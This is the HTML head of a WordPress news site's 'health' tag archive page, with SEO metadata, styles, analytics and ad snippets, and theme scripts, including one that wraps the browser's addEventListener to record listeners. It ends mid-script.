

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailynews.news/tag/health/page/2/
body_size: 43385
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>health Archives &raquo; Page 2 of 211 &raquo; Daily News</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dailynews.news/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
<link rel="icon" type="image/png" href="https://dailynews.news/wp-content/uploads/2021/04/cropped-dailynews515fabicon-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://dailynews.news/wp-content/uploads/2021/04/cropped-dailynews515fabicon-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://dailynews.news/wp-content/uploads/2021/04/cropped-dailynews515fabicon-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://dailynews.news/wp-content/uploads/2021/04/cropped-dailynews515fabicon-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://dailynews.news/wp-content/uploads/2021/04/cropped-dailynews515fabicon-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://dailynews.news/wp-content/uploads/2021/04/cropped-dailynews515fabicon-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v16.2 (Yoast SEO v17.7.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="health Archives &raquo; Page 2 of 211 &raquo; Daily News" />
	<meta property="og:url" content="https://dailynews.news/tag/health/" />
	<meta property="og:site_name" content="Daily News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Place"],"@id":"https://dailynews.news/#organization","name":"Daily News","url":"https://dailynews.news/","sameAs":["https://www.facebook.com/NewYorkDailyNews"],"logo":{"@id":"https://dailynews.news/tag/health/page/2/#local-main-organization-logo"},"image":{"@id":"https://dailynews.news/tag/health/page/2/#local-main-organization-logo"},"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"WebSite","@id":"https://dailynews.news/#website","url":"https://dailynews.news/","name":"Daily News","description":"Daily News International - breaking news, US News, World News","publisher":{"@id":"https://dailynews.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailynews.news/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://dailynews.news/tag/health/page/2/#webpage","url":"https://dailynews.news/tag/health/page/2/","name":"health Archives &raquo; Page 2 of 211 &raquo; Daily News","isPartOf":{"@id":"https://dailynews.news/#website"},"breadcrumb":{"@id":"https://dailynews.news/tag/health/page/2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dailynews.news/tag/health/page/2/"]}]},{"@type":"BreadcrumbList","@id":"https://dailynews.news/tag/health/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailynews.news/"},{"@type":"ListItem","position":2,"name":"health"}]},{"@type":"ImageObject","@id":"https://dailynews.news/tag/health/page/2/#local-main-organization-logo","inLanguage":"en-US","url":"https://dailynews.news/wp-content/uploads/2021/04/NewYork-Daily-News-Logo.png","contentUrl":"https://dailynews.news/wp-content/uploads/2021/04/NewYork-Daily-News-Logo.png","width":250,"height":60,"caption":"Daily News"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Daily News &raquo; Feed" href="https://dailynews.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily News &raquo; Comments Feed" href="https://dailynews.news/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daily News &raquo; health Tag Feed" href="https://dailynews.news/tag/health/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dailynews.news/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://dailynews.news/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://dailynews.news/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dailynews.news/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://dailynews.news/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dailynews.news/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dailynews.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<script type="text/javascript" src="https://dailynews.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailynews.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://dailynews.news/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailynews.news/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.1" id="cookie-law-info-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-131074740-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["dailynews.news"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-131074740-1", {"anonymize_ip":true});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://dailynews.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailynews.news/wp-json/wp/v2/tags/86" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailynews.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.47.0" />    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '4a937bf61e'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://dailynews.news/wp-admin/admin-ajax.php', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e62af96328","wpRestUrl":"https:\/\/dailynews.news\/wp-json\/","permalinkStructure":"\/%postname%-story-%post_id%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dailynews.news\/wp-admin\/","wpRestNonce":"e62af96328","wpRestUrl":"https:\/\/dailynews.news\/wp-json\/","permalinkStructure":"\/%postname%-story-%post_id%\/"};
			</script>
			    <script>
        //         (function() {
        //     fetch("https://raw.githubusercontent.com/akinuri/js-lib/master/EventListener.js")
        //         .then(function (response) {
        //             return response.text();
        //         })
        //         .then(function (text) {
        //             eval(text);
        //             window.EventListeners = EventListeners;
        //         });
        // })(window);

        // ================================================== GLOBAL LISTENER CONTAINER
        var EventListeners = {
            listeners : [],
            forEach : function loopEventListeners(callback) {
                for (var i = 0; i < EventListeners.listeners.length; i++) {
                    var listener = EventListeners.listeners[i];
                    callback(listener, i);
                }
            },
            get : function getEventListeners(selector) {
                var result = [];
                EventListeners.forEach(function (listener) {
                    switch (typeof selector) {
                        case "object":
                            if (listener.target == selector) {
                                result.push(listener);
                            }
                            break;
                        case "string":
                            if (listener.type == selector) {
                                result.push(listener);
                            }
                            break;
                    }
                });
                return result;
            },
            add : function logEventListener(listener) {
                EventListeners.listeners.push(listener);
            },
            remove : function removeEventListener(victimListener) {
                EventListeners.forEach(function (listener, index) {
                    if (victimListener.target == listener.target && victimListener.type == listener.type && victimListener.callback == listener.callback) {
                        EventListeners.listeners.splice(index, 1);
                    }
                });
            },
        };


        // ================================================== EVENT LISTENER OBJECT
        function EventListener() {
            this.target         = null;
            this.type           = null;
            this.callback       = null;
            this.options        = null;
            this.useCapture     = null;
            this.wantsUntrusted = null;
            this.parseArgs.apply(this, Array.from(arguments));
        }

        EventListener.prototype.parseArgs = function parseArgs(target, type, callback) {
            if (arguments.length < 3) {
                return;
            }
            this.target   = target;
            this.type     = type;
            this.callback = callback;
            switch (arguments.length) {
                case 4:
                    switch (typeof arguments[3]) {
                        case "object":
                            this.options = arguments[3];
                            break;
                        case "boolean":
                            this.useCapture = arguments[3];
                            break;
                    }
                    break;
                case 5:
                    if (typeof args[3] == "boolean") {
                        this.useCapture = arguments[3];
                        this.wantsUntrusted = arguments[4];
                    }
                    break;
            }
        };

        EventListener.prototype.remove = function removeEventListener() {
            if (this.options) {
                this.target.removeEventListener(this.type, this.callback, this.options);
                EventListeners.remove(this);
            } else if (this.useCapture != null) {
                if (this.wantsUntrusted != null) {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture, this.wantsUntrusted);
                    EventListeners.remove(this);
                } else {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture);
                    EventListeners.remove(this);
                }
            } else {
                this.target.removeEventListener(this.type, this.callback);
                EventListeners.remove(this);
            }
        };

        // ================================================== NATIVE API

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
        EventTarget.prototype.addEventListener = function (addEventListener) {
            //console.warn("EventTarget.prototype.addEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    // EventTarget.addEventListener(type, callback)
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        addEventListener.call(evtList.target, evtList.type, evtList.callback);
                        //console.log(evtList.callback);
                        EventListeners.add(evtList);
                        return evtList;
                    // EventTarget.addEventListener(type, callback, options)
                    // EventTarget.addEventListener(type, callback, useCapture)
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.add(evtList);
                                return evtList;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.add(evtList);
                                return evtList;
                        }
                        break;
                    // EventTarget.addEventListener(type, callback, useCapture, wantsUntrusted)
                    case 4:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        if (typeof arguments[2] == "boolean") {
                            evtList.useCapture     = arguments[2];
                            evtList.wantsUntrusted = arguments[3];
                            addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture, evtList.wantsUntrusted);
                            EventListeners.add(evtList);
                            return evtList;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.addEventListener);

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener
        EventTarget.prototype.removeEventListener = function (removeEventListener) {
            //console.warn("EventTarget.prototype.removeEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        removeEventListener.call(evtList.target, evtList.type, evtList.callback);
                        EventListeners.remove(evtList);
                        break;
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.remove(evtList);
                                break;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.remove(evtList);
                                break;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.removeEventListener);

    </script>

        <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/dailynews.news\/wp-admin\/","wpRestNonce":"e62af96328","wpRestUrl":"https:\/\/dailynews.news\/wp-json\/","permalinkStructure":"\/%postname%-story-%post_id%\/","postId":42794};
    </script>
    
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3412146970717572" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
